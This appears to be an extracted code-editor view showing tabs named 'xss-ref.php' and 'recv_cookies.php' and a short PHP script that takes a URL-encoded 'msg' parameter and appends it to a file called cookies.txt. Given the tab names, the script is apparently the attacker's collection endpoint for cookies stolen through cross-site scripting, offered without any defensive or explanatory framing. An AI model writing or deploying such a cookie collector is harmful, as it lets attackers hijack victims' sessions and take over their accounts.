 xss-ref.php × recv_cookies.php ×
<?php
$filename = 'cookies.txt';
$f = fopen($filename, 'a');
$cookie = urldecode($_GET['msg']) . PHP_EOL;
fwrite($f, $cookie);
fclose($f);